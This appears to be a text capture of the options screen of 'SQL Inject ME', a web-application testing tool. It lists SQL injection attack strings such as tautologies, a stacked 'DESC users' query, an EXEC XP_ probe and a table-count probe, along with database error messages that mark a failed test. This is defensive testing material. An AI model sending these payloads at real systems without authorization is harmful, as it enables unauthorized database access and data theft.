 SQL Inject ME Options
General
SQL Injection Strings
export
import
SQL Injection Strings
IMPORTANT:Please close then open the sidebar (or refresh the current webpage) to make sure that all new attack strings are reloaded.
1 OR 1=1
1' OR '1'='1
1'1
1 EXEC XP_
1 AND 1=1
1' AND 1=(SELECT COUNT(*) FROM tablenames); --
1 AND USER_NAME() = 'dbo'
'; DESC users; --
1'1
1' AND non_existant_table = '1
up
down
add
remove
Result Strings
Result Strings are strings that are found in pages where the result is submitted and signify that the test has FAILED.
ODBC:
odbc:
Stack trace
Database Engine error
OleDbException
Sorry, could not execute query
Error has occurred
error occured
up
down
add
remove